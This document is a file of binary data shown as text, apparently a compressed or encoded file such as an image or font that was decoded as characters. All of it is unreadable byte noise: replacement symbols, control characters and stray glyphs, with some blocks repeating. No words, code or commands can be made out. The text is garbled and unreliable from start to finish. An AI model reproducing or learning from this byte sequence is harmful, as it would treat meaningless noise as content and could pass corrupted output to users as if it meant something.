ʏ�l���a��:	�����������Xɑ�,���ꚉҿZ$�jˏ��)c�� ��P��gys�1���w2�M���v�4��1̩J��;݁!��k���z��(��0���`7n������\���`T� ���1[����ܣ��������/��/�n���	[ђ�<�M�O;N룛��"�$��/5��p ˽���s��v(%����sti���m���^1�!����ݳ��<�3���
��o�e�.����x<��wM�m�Ӷ "w�?�t�U��3����x^5ffxS�G�M�dnq�D��^�m��U�݀qKwlD����gh����j@>�{�Q5ě��W��@l������]�r]'��`Zv�,Č𕛌�
9���J�%�W�v�����s���\��L���M��u(��r�
��ꋚB�(����('�6��?������r�I)��(��i���E�;K�|x�hiC��?��������t+��`H��+DO򻝡�n���k��}؏�`�>0��Y�ה��{;�ש���x���� ��2X,���������Y9�AA��:w�����`O� n�������m�
���S�����Ѹ�\	;|Z�g��xM�X���ē]z`�h� "����:��v(-����芷�I����~.��ȉ!Z�'|,���xl�|��a �DAȎ�0��lَ�����1©����TX=�Q�|����  �5� ��mZ�d͝�vH�Éj� 
T�ޒ8I)L*��:����+!�͕��� �d�+^��h����.�*[�}*���xY�J��c�>���B�w���u���&�νDG� E� (�t��ZX��]��!J c(l��Y��Ø	�[�!��b!���݁)J� vDk���%]D<���̞@H�@�ϒ�r ��[�l�F��J!�uc�b��������:2��8Ǐս���@Șځԅ�PrXjA�͊�^���K!�H�XK�M�����Q��X^��yj�p�̐�*�1�c�4�_��H��@��(-��}m�?���-;&�hb"^M��) ��)�u�Τ�Rw,X� 5M5璨��q�����d��؎ʰ]���������b��<E��)�u��$]l%�b����Ku��}�׼,)�i|Úژ	n
����.�Г�!�nS斗8ZX냶�Ɓ���	�by�XG�� �����
�}���E�ƈX���q']u��'t�Ř0>�4b�X���qJ��!k7|�d�/���I�
_��5������`Ȱ"3\���M@�?x��lYC���+����),�
��,#�'�̈pdew�:�~������b,������"�Υ b�$8�̎<����� ��;�Akc�(�<�'8���K��I����
 �,u�b� f�JQܤׁ���-���ūZ)����yL��V_z��R�%�_�^���?������=��L��,m�h��yq� �'y�l��s�Z�r���Yz4?Ǜh��c$�Aviؐ�C��� Yz=��U��5���� Q��9�X��˔�@���-����h��<h��ˏ�!(w|\�{�-���/���G���q��*��p�mѡ̡�L.���n�S�\�V&�.^3��9��cU��sJ3�L�}/���Yαx<�Y�1�s�s�~��(��-��#��J����y��f�W�^� �?{��P6t݄�r� v}+xtf��toǅ|v\�\��yԒ�ژwπ�؉?؋���Z	��(�R�� ��
���	8��������	�	�Ћ�h����������򸀍؈��҈�e��Ɉ�K��0w��x��h��8�� �Ș���������8�XȨ
���x���
�؉�H���豂x�h
������0��`���8����ȋ����H	�����π��Њ�p� �h���� �`�H݊�Ј���P��K=�Vz�ᘈ�h��h��x����È����h� �p�p��`��0 �p�h�Њ�
Li ��������� �x�����`��p� &��x��߀�A  P �p�wp� �x�/P�`�[Њ�Xb����\p��
���.��
�8 �������6�k�n��8c0� u��� ���0������ �Hq`�(P����8
������p����� )�׸���h��`��x�����1`b�����
(��؋�!��x�����8
���������q�(� ��b�~������ȋ�h	�q�a���������h��X
��8��w��P����X�x��Ј�l����X�!�����񉦨�H�	����`�F����`
P��h����0 ��`�����q1��ȋ�Q�@����)������
�����8 ��؋�� �h�b�!�֘�X�؋�E����(�r�ʡ���y��	�x�����h~��R�
���2�@������������R.���x��)����b�����HCaw�!�"�(���x(����a	����̀��)�,�H�b�r,�8)��-����,�؈�b�F�(��*��+��ɘ�,����(��(y	��*�,��/�����(�X-������� ���֘*�P+���2ے
����x�R��8��K.�1�x.���倌+(Ͳ��H/�h/�R+͠��X)�P/� �-b��)g� �R#B��(���h���,b�����x,� S1�b"�R/�w���*&"����� 
�� ��-
�$��$�,?B��
H�`����"��ݒ��.��8���#:���q,�@b)ab� �8r&6�*��$b�O"$ �����"��s���������(4��Ѐ&�p�����H���5�ޱ(��c&Ȉ'��'��'��'0!ɸ��h$�h� ���.=�r*�2�#�/��,��#;�`��щ��%5ш�
1�#9�3�(<ƃ=r�p2��F��� �N/��w��*0r,�@ 
�;�b8Sq�h��X13�����"%�p)�X �3? �!��N20�h�Ҁ߳٘���2�}��s��.sP0������ ��M#	�c364��?��3�P0���� �h3��:DS-�4F�5h��;3!
Ӏ�h�V|�v4K���,�A4��%I�K4�h����S�8����4@H�H}���h�Z��@H��*AC*v�6�"0���B!�0Vl��t,r�.��5�r�8��P7�h�+�	��w�4�xr#HZCH��r�!�x,�H�׈3zA4԰@㏧�52�5���8��J�MJ+��h�N�]�Hbr倊�t,��	�DK}�]CN[C D��>� @S��s��5��4�h���6D��J��+(�ǺJ�0�d�]� ����x��%��A�8A}@��At`Að��8A��Bt�糏����D����C��H��@��Bt����)���EO�d*��A�ى2DU�Cĉ@�Eĉ\�E\4A[D�"E]B"�K���E��iTEmĉ�ȉ�8F7�D*����0�b�|�G�D\��^4GtTGvtGs�F��F����ݔ��X$3�uX�3Y�Y�X��Ys�X����8��󃃅҅�Y�eXc�Z�Z�Z��X�U�ddYP���(�[�[�[�_[�u[�>Zʵ\�����9���[�X\�u\ؕ]ڵ]�U\��]�]�5]�.f��	���q��È��������戈�w�
��ʾ�ʇ��()*+,����-�#'89+��:�&8�
��55��
2
�M:@�"#�8O��Z[\Z󌲲PQ2TVV@-O+k#2Y]a\��2�gxg�z����pqrst#0(wt!����4����@8)�K�����2��(�Q�-F����f��:,A��ܜ��ػ�������a~0����B��2�=zG:߹#]9�,��b�d�1[�[#�J�� - ��;�E��Վ��[*�h�lP(�w�H��̞�ޒ4=* �=����08iKw@}�_غ-]!�z�C��@(;oG����2��6��-��4�|e�`;�Si��u[�hH�:#ɱq�b��?�o�}�^�
b l�s���:�WF5�*)�����r�a�#stObS?h�� ��$q���ʩi;s�!���y��ײ�|��N�~�ŝ0A�9����a�/I�_h)�5x逧��j ��ʩ��ʿ� �";��
����e���(k�$p�7i�Z�XE��w���J��<��C��Y	�\Y��\�����Z������n�������~�������~��L,�n5����~���:-���D-������)�P�,�ak��Ĉ�)M�����`�/�����n�fqϛ��茈�bo7�A-�����]@���*"$���
+#�B�\�hЅ�F-8�H��Z"o�0��>jt���`}0A�c��U"&
�(���Ua4̎�p�{"ﲬ�$���c(w��d8�I�����RJ���5���lR^d������,��J{���m${F��:�Ŭ�Z���݋�s2�(��_�l�Ȁ���@��<I�{��[�Բ ]����X��S����IS�Yc+��ɓ^>>�!>��Z���v���IUc8�~R�F��;|}����`Wg�qZ�o,�v���F��-�%�b)KZrd'�B��2	~�;�ֳ�y�(�+��� �T�����L�2�qb�
����ʈ_KK�;��8�w�5] L��8	ல�����X����bΚά	/k<�����M�l
�����xPW܌����m3]B^� �`��P��|�����ǳ��
�`��z{�y�Х��Ǹ��T�<�� �����;�
���/��l�����D����W
+��ʏ�I�7�x��8X���x��9�G��Êz�h�����X�Oh�J�iԓ Wb����\����9L����H���H� ���8	�ֹ	�C�:��ع���*��Cw��J�T˼�!��\��$���ul���m��|��t�����C�1��(��!�Uϰ�8X�������Q�ۤىQ�ъ��0Z���L���S��-L�?�m������9�����:{�E��DB�~�*�r[�B�N\x��V�m�Ӟ��|��N��ϚǬZ[8�T��ʚ����\�d�)�䈎�`�@�>�υ����8*{|��� �����Kv������lƀ�.� ��_�*�M��<�.Jw�7���
i|*�Ѧ�X����M�}�\��}+�y���})��O����& A1�ےx&�-�=ž���5d�*�Ċ!D�[3F8��U�����5��W��Lʵ`�ꖄ�	��I�$W��O4X�m��5$�X�[�R���j/�Y6���R���@�<eH�r3��h�?��I;�-�T�8�4�׈�P��L �b��(	���L5(<Ay\s�l�U��(��H%��I�~(�j��(6bh���^��X��#wM���~���������1��jX��ݞb7rC�k��ىhM������=���1���
�}�R�!�;y�Ն�J`Z�{��I�ڹ���*��әs9<� ���'.z?������PH%����@`����Tx�+�؊t��b{���'L	��Ϫn.(�>2���^�
;����.�(+��#;�
8�n���HG�\F>Q�ȧ`�f���ƬW���M-	�����=ۗ|����^���v�����o~&w7�舁�;Ix�8ҙ���Qɋ$%�<Y�[���z�9S!.��)�4=#�%"9�d��gN����X�fb�3��� E�3���֛��c�����{85fZ3y�z���U�PTm��oʦ�ĝ|-V]I�X*Z�����_�<��k��N��{s�n)~To�Ƈ�,����o��2+�a��L��/��,2�/}&cև��M�~"5d�?�R_��>3��l�L���	1Kʊ��sDң�,���Њ�b�	w������v�	N�vx� ����qB�Ș�@4V���l����������
x�Њ`���v���	d�7Rwh��(�n��Ew	�_̑���^�ɋ�pɌ���wQ@��k�x���Ț���g�7q� ��p��V	�,p��ʑ��p�,�tm�w�Z׎��r����8uV7U�V�������������縉�Љ���X��؉�؎�X������P�vo��p�x��������(���
�x�~߉� ���w�_��8�2�
w��]?��0
�
��͐���`�@_�;���x	��
+�����0�����^�� ���0	��}����(���h�@؈����x�֐xp�� �������"�����	 �f��	�`�؉�H����R?
h	p�" � � 9� ��� �Ѐ���P
,��Љ�H� �7�������H���x��xӐ ���X�(������9� &�w��������?0 V������Έ�x�X��}��B�F���(�t?�ȉ(�ߋ� �����X��؎���H�����������X�Bߋ��1Ѐ�0� �}@��P�/��p����G�����_�������(��1��㸼��H��������������/��8X��Ѐ�xO�}0�/�a�sЉ�	L�8�������(�����l������� ����[��������
��w�1O�}���8�,p�����	 o��񚰉�����}���ȉ�(x񦌷��d/�1Ax�π���Q?4��8���@P���0��ш#�����(�/��ޱ����I�{�ø����������8���)�F�b_���^a��@O�a�
h��3����XPQ�����)���F�A��8�����+��b��� ы�P
���w(��+ߡ�=����p�p�� �� ���"�,����A�p�O�؈��Fێ��*��+�������
h+}�
������
��/���F���({�mЋ��*�ȉR/�R-�����+��+B(�"�h(�������*��!S�/8O!E��2�[P��	Љ��V!�ω�����w�(2�+�R ���!�,_?�������&����-/_�t�O��/� ��H���8��w�@�2�.�P#�!��4 ������n��}�	��
�F�"�	�����X	\*��	��+ݑ �"����97�H�"{_��rq�����r���� �p)-"$G��������+X �_0d�|��@����(�r��h1�ѡ��S
���n���0<��#�3����r�QO���(����O?m*�ю���<�$����(/PA b"��s������h��0o??����0u���S	��Q��9��8�W�����������(��p0;��(�*(.��W.
�0�����3��� �_�0�q���/3���!3��/9��4M����2,��k��ሂ�h295CI',X0����6�2���"6O�r]������5(.o���6BC6;�5��3r37t37�q7��H��1Y�a�HR3��X6$SH�tH�T7;�H��I��I���	���q��È��������戈�w�
�������鴌*+,-.����/�%����;=�923���4�82<�����������<4Y-�$%�3X����UVUΓ��>Zn�/a2����Wyy����o-p[t2���l��J�ڞ���@8���/�ҟɚ��S�������pK�	A��"������_����������H8�V��Ű1qk�-��N*��Ąy�A��o��
��| ߌ�^�}#Lۄ��d�J�]?�w�έ�^�A'�_d�s/䣎�l����	�\��L)k�Xx� �!��l�?DN�IW:�Z']�]�1�eE@ń�3�F��� Z0s�*�"�\	��OS�}?�Y��F41{o�C��8� "�����ghK����$؃�!f�U��>��M�-���t>:Y�h�"\�|
�
D�W߾d���.p^���M�@�����b: �x�`Śg=�\����j�ਊ��ù킄����ݛ��j��(\�
TH,K]PWw��ܭ���⪌���1�A)�0U������m��j.����_�a8���溈��-%���I!��e�l��(�	˚����N�`�
n�]�����Bo���8���M�a����G���=ɋ��)���m�lH��"C!/�� �$�.ٚ@�kY�!��h����m9���p��I-�S��ɓ�����Z�X>��8K�X%?ٹ�@���X��=� �l|H=Y,�4{�}e���:N��/��&H�w��l#!P>�!䁣t���i��/�v����
�dD�Gtl�H��3��+K,Ԓ8�!�C*6*��¬�b�O/�m>���H��P�JN+P�I�������R���0�0eG34�i�H�iN$1!����0	����	Y������}e���+T������h��WsUqo(��!���>���u�_�!Tb*�-2��-�bV�Ꭵ��d�ž0�Qn�xg�J��ň瀒��ȴ��>A�`3�3�S�w\.w�^���>Лʸz�3N&ʌ����Bq�YW��X��P�h�H\��ZH��蚚�ȏ�p�\|�ߣˈ�r�8��P�x�`�j��@���:�h����h���h���J�z�9�	
r2(�XX`��聩�nK�!�
��i�������F�*��x������鈒�̹����)&�:J($) 4(�j��6��ዚ<+Xɋ�j�PH�Մ�9PML����A����^苓��U�K}���\aw�rת�a��|)� �_��qMo��Ā���6��^:�0D�ޠ�ot���Bk�+�H�h�wے�@�Ύ�	��ʦ<,��z��4�֤)��X�)������ۤ��KK���ո ,L������AKF����U�Y���Iȏ�Xꝇr��\��@ͧ^�	 -썳�H��8q�f��1D�F���(�=ɛ�2��6�)�䁊_y5��I`2m��r��VCA����M$(u�"�����i��R���(�f��w�����,/�����[��<�L�#�>��%�{ָ����R�1����0���1r='r�$A�b��5�mqˑ�D��g"�e h6�j'�iⓜ"X�׉�����>W$��r8C֝���EkՔȦ&�M<"��sm�ٰ����#��:�$ɀ tR��!6��|;�Uޙh�+�?���,��q8��J����7ܲ�H�$�q��߃�['�ՑLHZ��,8u����I��A�XDKap?H��Ie��wڽ0�tV���I�A�WH����(��e�U}���<\��������v�±M@:�?.�	+!P0؛��ȝ��4�8M��:��Ӹ~�A�n]��t]&�����ϿЈ'�L9 P��X���|Tjj�@�����n��~Y��\	���AB$ˋՑ��3�>ء��d96
�뵒��;�V�T�j��UD�䱬c������
;"U��M��3���4�]p8I��ʎ<�����_�(Hk����ⅰ�\s��wR���%�"��0�{�Lq��H4��E�R�5&�1Z������	�B�ݫg�A_Tx��3qK�,#TX�����D�	 �Dun�BI�B��~��Y��Kh��2�c!���8y��H�(_TMϲúx��3#T�����w����`�V�� �(�-s��y�1I(;��'X��v	�aS��ӂ��F��ؿ��3�nn��h��O�\��W�Z
D.(�����a��Ycfe��To��1[uf�K3V-�5s���s3hI�pwI�6nǴi�G�;�6y�gs�(��蟽 �l����劌�0`�9�Vz�5`��C_H�� �n�����H�ɘ�9�������I��w�������Ȇ�g��phq� ���r�ph�����W�����t��7�����(Ɂ��
]s�ua�Jz�v�PwvPo���v�Dsb�����/�ɨ�8�ᘈ�h��h��x�)?��؊�h��X�T�������������o��H�h�0��������	����e���`w�5n���	����
S����u���(��	� ��X����8�ǐ�����������`�'��Љ���Ș�
?���� �z�	��tO��0�Go��H�]/����p��	���+��@��������t�	�8��8��H�h�*o��x��� ����I�@��h�䠀�x��8؈�؈�؈��; �P`	�8B���Ǡ	Ԁ�/���ȋ�X�� ��� p���
؋^o��w����X��x�߈8�����֘��x�P/J���\	C0�0�,��h��Љ|? �_�Z���⠉��r���(���x�o  ���\ 
��l߀� 
a����P	�� ���	\���
a��b�> ��8��	�؋�H��h�ǰ
��֨ �h�(���`���q�*�ұ������x�����԰�����!
Rߋ4��ѱ����������׈�A����a����֘w�P��x����ױ�P�|���؀�Q8����A��!��a���؈!a���X��Ɉ������1+��� �������B��
�q�9��菫X�s?�h��q�Q�QO8�H�����5���Q�H��Ȩ���doFa�D�A����'o8�j�
|A�ϱ=1(`A��耮�Ѐ�A�����+�Q���uAw���ua�Q/��Q�w�9 ��[�)�)o�Ҁ��
�
��h�P����ёБ���>�TPπѲ�G���i�]���+���X>A+�a������Ҩ��H�-z�Ɛ-� )O.��8����r-��.�h��� V��!mЈ�"+�h.	׈,��)��H)������8���XЉ��H-�B b��H���H�?�(���B(r�b+)�/+��,�Ȁ�r��"R��E�)����	�`w+�U�1����x�fb%�����P����B�V�����"� ��B%YҀ]�"���B?�x%� �<�V�e�#��\��?%��r8�9��$��88o%�����x8%Q���+�� ��8������[Ҁ���C,���ḏ�H�;*�*�3"�9����J�;R!�9�s%��<�H���:���C��!9
�=��S������x�]�,h����5�:�q��c/*=��=
��h%���[Ow<��:��:@<jq�+ы�x��#���9���38�3;�;�c?z��h�0��;���߀��b�S0�C0�:U�;��(_9��!Hp3�#9 0�c��(=+b1�����*�/
���X�WO2.��s����J_2�r�k#�8�Pk��es��X6�7��7M�����IC�O�)B��H�F_8�7N��������5h�^��Ā��Ic���%#��6��6
ȉY�J���b�7bs���%�D��HJ�������t�p�%�8;�tH+�����C�������ӂ�XJ���\�-��8)��x���?.�M�t�g�M.X���M���X���L���TN�tN�tN��O��O��On�N���h09�2�Nո@�@�@ @�@�X@t@�A$�Ă	���q��È��������戈�w�
��ʾ�ʇ��()*+,����-�#':;���<�&'����HH���<O+�"#�;�N�Z[\Z��G@R�-U:��Y]l\��iS+�,2(f-��m|]�d*�rstuvr�x��}e0��(�р-�5�(Pe��9*M�ט���ۻ��N�����l~0QL��N��&��X:ߩ#]9�*��m�D�<Z�G+��B��V���"�A
������н�E�x��,��%�jΣ���wkBß&Sڗ���M�l<����	ʰ8M#~���$f&#�\3Z�Q�^�Vta4-�D+߯�������� 	c_8�C�cS_لB^���e�^��P�40yk@W�}aIV��{> 2ԩ+�3��-�$$ ZA�1�-֎�P;�]�F��*K+�y�B]Z#gq�\���A�E�\e.��J((
�58耧\hu�zW���@��V�F�H����e��ߎ�j���n�����3	0���Ȁ��^��^ۏ�q�h
�		w͓d��u���z��*�o�	͛��*�������a�h�T=�H�.���ό@@V��������y�vI��m��Y����+�������X����)!�͢�N +����ٚ
zq���X:���\�Ջ��/��8���͈</���Q}�"���	:
(p����\�%D�
 ��d�e��*˚(�xe���9K�U�,�0RhBJ�3CJ'�(b͈�Z�$���%'�����ͤyL�\�w�Ŭ�Y3�tڋ��c�0�"����ހ� �@���<	+��Q(r���������IX˯��)��&��,[�GJȎɶl[Ѓ���&�{�̔ �^@��D]�,%~(�վA�O%E�\��8��R�׵�W�*�h
3�;^�Q�9i�ph�XW{�qW�;�0����?j�`h(�5nN�*sқ��F���`�0l:s5��?���1�N�Vj`H�ذ�?�J��nқ�4茓_~�����Ȉ�Ӓ�J=���w������(3�
��09t��K.� #���m=rH]�l�I苝�-��ȃݬ�c��vl6�����菟��I�5�vd^�������Ȑ����\��8+��\C���R �*�S��� ^���L��@���<�3=C�*�UH���������ا�0����
8�8��P(��T��M4��(՟	�U�p�y
��b-M��i�q+���穩���j��Qt��E���
�)g	NIF���Ow�zw�l�������x���=:�*�@&�8䃋��7�Jz��[�$6ϙ���|Aβ7�P% {����)����TǨ�����ֿ_�%��Aui��X����ݨ<�J��~,-�A�*��6F �@�zA��fH���U�u�#4i�gﴮR�}Xzb���@��Y9B�(f+�U�(=�䈎 ��x��8p�����꼅�F����4 ́Y�_���z��Ԡ ��o���i�ʘ���lǭ�F��J�ƢF�cw��=��G�i\*T�W(�y�F���b����_u�{$��k0Iz�f�B�U���]ɜ)]�����ě�M��B�8��������&��!�Ü���|���4r���ʷ}h�H���`��z{V�I`J�U��b�`�#�[��p���6}�����>�dG��Y���2�KȲ3��ރ�U����͕�����
t��ۆd�.��:��͏Z$ � �fb���ЏA��G/����������w�����m�se,��� ����̫���Ϊ�-@����]��^��(���\��N6LH�aPUl1L��`�wQ��v}��c�c�t��<&�ӄ���ረܹ$+�k��R"�����4"P|���$�06��HqH�;8����n�* !9T�y��5F:�xb�Z���Bg�kD���x�J�\���ļI������4�!�h>(�H�HF�������ѪA���T�����OC���t��irIr���e�w��8�K���Ia�i g�����䨲�H���U��X���>�L���s͔G%��2���O��\��}�R%�`�t4њh��Կhu4�RHS0���e��Ÿ�V �Ym��՚������qUk���|�����U{\@�?�����,Iv�Sۋ����GN�``&m���yZCea���\/v�"ӕ��32^��}%�U��wr^3�~:K\c���EJ&~!5eو��\Uf:�Ri������ Ȇ� w��6��(�h��	��hyǴ��ǉ��vz��̅�G�� ����I�8���,��
�t��8�YV|�t��
RS��0wI�B�	Es6��Ko����4����	���}���z;Et��hy�p�����,Ȋ7o4Q�����|����B���h���ˆ��	�,�ue��t��	d�
qW��H������������������縉�Љ�8�X�_ω�苛�u?�w�	����m����T����~/�y�����H���wy_��8�/H�SO��X��l�R?����X
���������XD_�>����
��
)����� ����8S_ƀ�H��
���H�� ������X�ܐ�Ѐ�� ؈������/ �/��������x��X���h��^��PY?�P��X��؎5�
�  ��9  `   �4��� �Ƞ./�Љ��� �MP�P���𡈈��̐  ���<Ј�؈��w� ��X���H��h��$@�T��R���0�ېp��r0�X�r��x�����p�����@�� ����؎�X�O��H��X�H������X�^ߋ��zЀހ� �r���P�/(�p��\��������(��(��� �A㕼��H��������������/���X������C�r0�#�	�a��щ��B ������H�(��(���b_������q ����[�����8w��h�����؎���1��~ ����0���i?��dO
�����񐰉�8�0�r � �aȉ͘��,��A{_�7�x�π�0�V�7��>a���F��(��0��ш9����H�%��Ա���KOg_�(�a� ��a�!�����8
�����@�.!��h��ȉT��8D����
h���������K`�A@����bE��#�!�7�������!8ێ�	Sow���"�h(�hp����3q�x.q
)���wю#_��RB��r7o��P�
A�����+�*�ҋ� +�R+�q(�
xsA
����B
0�Y�/���@O���qUЋ���(<p/��.��,���B�b��,�)�@y��0������)t1�P���H	Љ��ш�!���英�(�R��!��!p���؀��È�0FP���u ��[A�P���1��ы�"&�0w8����7.JҀ���������d��as	�
H\!"�	�����
Rq*� 	��r+�� ݑ�R�9LB� "g���wa���-�:��	���"G����������sO	�P�������@���X�tB�n1������̱�O��P<�x<O��wB��r�VO�O(�@�҃1������\]�4ߋFb�8�b���Q&8<m���d����0	S��Cd��	=�AV?��?<O�X�lP��󋿘��X����p0>�(�*�/��mo.
������3��S�Po'��1
X�2�*5#�s3��A�4JCp��/Â�����h2��5i'H5����iS'h�Z@�S84d�,M����5� 6@��R�bÃg�7�3tS7vS7��H��H�TRX�}HP#��x6$sH��I�t7;�H��I�I����҂	���q��È��������戈�w�
�������鴌*+,-.����/�%����;=�923���4�82<�����������<4Y-�$%�3X����UVUΓ��>Zn�/a2����Wyy����o-p[t2���l��J�ڞ���@8���/�ҟɚ��S�������pK�	A��"������_����������H8�V��Ű1qk�-��N*��Ąy�A��o��
��| ߌ�^�}#Lۄ��d�J�]?�w�έ�^�A'�_d�s/䣎�l����	�\��L)k�Xx� �!��l�?DN�IW:�Z']�]�1�eE@ń�3�F��� Z0s�*�"�\	��OS�}?�Y��F41{o�C��8� "�����ghK����$؃�!f�U��>��M�-���t>:Y�h�"\�|
�
D�W߾d���.p^���M�@�����b: �x�`Śg=�\����j�ਊ��ù킄����ݛ��j��(\�
TH,K]PWw��ܭ���⪌���1�A)�0U������m��j.����_�a8���溈��-%���I!��e�l��(�	˚����N�`�
n�]�����Bo���8���M�a����G���=ɋ��)���m�lH��"C!/�� �$�.ٚ@�kY�!��h����m9���p��I-�S��ɓ�����Z�X>��8K�X%?ٹ�@���X��=� �l|H=Y,�4{�}e���:N��/��&H�w��l#!P>�!䁣t���i��/�v����
�dD�Gtl�H��3��+K,Ԓ8�!�C*6*��¬�b�O/�m>���H��P�JN+P�I�������R���0�0eG34�i�H�iN$1!����0	����	Y������}e���+T������h��WsUqo(��!���>���u�_�!Tb*�-2��-�bV�Ꭵ��d�ž0�Qn�xg�J��ň瀒��ȴ��>A�`3�3�S�w\.w�^���>Лʸz�3N&ʌ����Bq�YW��X��P�h�H\��ZH��蚚�ȏ�p�\|�ߣˈ�r�8��P�x�`�j��@���:�h����h���h���J�z�9�	
r2(�XX`��聩�nK�!�
��i�������F�*��x������鈒�̹����)&�:J($) 4(�j��6��ዚ<+Xɋ�j�PH�Մ�9PML����A����^苓��U�K}���\aw�rת�a��|)� �_��qMo��Ā���6��^:�0D�ޠ�ot���Bk�+�H�h�wے�@�Ύ�	��ʦ<,��z��4�֤)��X�)������ۤ��KK���ո ,L������AKF����U�Y���Iȏ�Xꝇr��\��@ͧ^�	 -썳�H��8q�f��1D�F���(�=ɛ�2��6�)�䁊_y5��I`2m��r��VCA����M$(u�"�����i��R���(�f��w�����,/�����[��<�L�#�>��%�{ָ����R�1����0���1r='r�$A�b��5�mqˑ�D��g"�e h6�j'�iⓜ"X�׉�����>W$��r8C֝���EkՔȦ&�M<"��sm�ٰ����#��:�$ɀ tR��!6��|;�Uޙh�+�?���,��q8��J����7ܲ�H�$�q��߃�['�ՑLHZ��,8u����I��A�XDKap?H��Ie��wڽ0�tV���I�A�WH����(��e�U}���<\��������v�±M@:�?.�	+!P0؛��ȝ��4�8M��:��Ӹ~�A�n]��t]&�����ϿЈ'�L9 P��X���|Tjj�@�����n��~Y��\	���AB$ˋՑ��3�>ء��d96
�뵒��;�V�T�j��UD�䱬c������
;"U��M��3���4�]p8I��ʎ<�����_�(Hk����ⅰ�\s��wR���%�"��0�{�Lq��H4��E�R�5&�1Z������	�B�ݫg�A_Tx��3qK�,#TX�����D�	 �Dun�BI�B��~��Y��Kh��2�c!���8y��H�(_TMϲúx��3#T�����w����`�V�� �(�-s��y�1I(;��'X��v	�aS��ӂ��F��ؿ��3�nn��h��O�\��W�Z
D.(�����a��Ycfe��To��1[uf�Ks�
(�u%g�U���w˄6x ��j��67�x��W�w��*��Pͅ�qň��Ɇ���ʤ��+O�n��r^#�{��	��8qE�J���Ik�H�Ƥ������8Zw��Ȁ���D3��� ��.�Q#���p������p����7	V�Jz����������%��sQ�n�u�@7v=g��pu���V_�q�j�Ҙ��(����؊�h��؊���È����h��`�p/�q�ao�p�=/��h��Њ�(�_��0��H	���H�x�w��`�7?a���	�(�r�
U����� � X�	�P��x����8�ِ���� �����9��Љ��ȸ�_������0�}	�w��`�Yo��x�__�������	��+��@��@�8�����w�	�8��h��h�h�,o��x��� ���K��@��h�栀�x��X؈�؈�؈��= �p�
�XD?����	ր�!���ȋ�x��� ��� 
��W ��hw��؈np�Go�iO��[��h�[o��(�4���p��P�8f��������E ����qo��@�H�=߈��d���(���{�`  ��^0
�n�����ȋ��	�p
 _ ���O� 0_�^ T߈% 	������wϋ�����a���8`��M�����!���0�([�!�����x��a��?o�\ �@��h�(lЊ�x��H�	�x�J��a��H�X��h�K�w�qЀ���Q������� '��؀�a�����Q�������؈$a�� �h��Ɉ����(�Q-��"������7��B��
�q�9��菫X�vO�h����SOi�:/�H�����5�������ұ�р�{�!�q�!GAi1��H������X�:��Xi��=A(����H�H �!1�|a������L��iaD�(�����v��SOw��S�; ��[�)	�)o�Ҁ��
���h�P���ұ!����>V/����b����k��]��+���X�"
ԁ�����,��Ҩ��H-{���-�0+�/ZЉ����a

�.�r�㲊�H�� ��1 B��x.���Ȓ�r���/a!�n_��b�Q��?� q���L �"E�!b��H��"�H�1(�b!���a�)�"/�,�Ȁ�_�h"R��7�+����w	�`+U�3�!�1�h��x&hR
����(�_!*n0.�h,b$jы$�"h�)�h%[Ҁ�B"���(D_��&� �<�h�x�#��\�+���3��9�39��$����&����ט9��)��B9� :o�8�%8��88�B9�����8����98�9�s������$�#b;�3=i�=����h���Bo=g����;+Q%���X��H,���>+Q<<q�S�(:
���c���.��&���]_w<��:��<P<�r�+ы�x��3���09���S8��8��c�<������X�:�#+L�1+!O1���:S=U�:��(_19��!J�4�#; 0�c��8=��:�����*8/
���x�i_2 ��v����L_/�3m3�p��6@o6Y���$|C�p���x�ȸ4�4|�"���������{�����Q��h�QӀ�x����38��? ?I�C8ȉn�Jn����%��J(p3��J[2J����ĉ����DJ�7[�,cH�����I�?�IJ0�2(L�hJ���^�.��h)_��x���?.�M�t�gA��t
�M���X���L
���tN��O��O��O��O�On�N���x-9�2N�X��@ @4@T@�(��A�A�A2qK,����q��È��������戈�w�
��ʾ�ʇ��()*+,����-��8#<=��>��&�̤IJ�����2C+�"#��K\K�@PRS@���P
�W��V�nV��m)c5f+{
�[]q�_�uvwຨIh��	����J�I���P��̼���	)A��/vLS�ڏ8��H9�����t��(W������,�ϋ���t�(���s��H<�۫��d�ja��)b�����م���e����a츩�w���*&��+��NP�鋃�S�O(*�2υB��#e��[D����Λ�b��挹��ݸ����X2�����΍�)>e�� �M��#(�"�����=�uA���ʛ4�J��hNF�֐Q���[��˼�S���H�Z#�VHSʥ��N���ъ�/�1�}��4h�\u?��F��ܧ�	����}Ј�i
�� i��)X���I\���s�k�Ř��ܐ(NH&��Ț���\��^��
�Ni�`(�Н*�w�\����+I�6�H��L�Ĉ��������S	�F0(�ΘA(��fz�ƺ�Jd�m�L�OV�	Ս��RY������
��:�˂Q�yu	���mkl���ˌ�����q����쪂k*�*����e�c%0f���0��.]䂭�a���d���T2$���JX	�Ĩ�;n���L�?������������8��í'9���^A��+/z�P�*�`�r�]'H
�����j2K8S��g6SL�@�w���*�ّ�x�w1�N�C>Ҁ��N#��Ha����$���D���ZYE��Z{������P�h�P�ũ�'>��7����: ��`��R�8�Θ�{�Eis��!�R�>2b��3�n�h�����U�1���3r��Q������\a@қ&EPрh�}A	5�(]�K�D�������������fȑ�����hR	����ƨ���$~*����B2��ꌽ�[��P��FH���	�gk�b��_�(�wЫ�	�;����KA�z
��~�0n��5��0˚�1�������m�m�}hG�m��D$�2��x�/{E�;�8��[�~�"�����Y��SE`��y�=����鏓�J��5J��Zh��,��F`���Q�TȈ�����9ѱ��Ye�ip�(LV�X��<N�O���丼m)�L�+����b�͎��������C��}�<0ҡ�x�di��,��?�ʼ�l��y��R��kȆ�	���:w�
<��H��xh�� ��hi�8ˇb��*��t���y����gRK�\(�ĩ��Y��(���Ȉ��n��C�dk�����X��P)��<͠��L��(���I��H
��h�x�șh��,��� ��h�PI�^�������Ɂ�8KJ�B���˖\����ϰʴ�ǝ���a�6x	ᒻ�����h��ȁ� �˓rCPċ����(��$�+�����\�ɍ��!�b��H��@ɒ6�ټjw����>,�h{�����N�^8��bo���
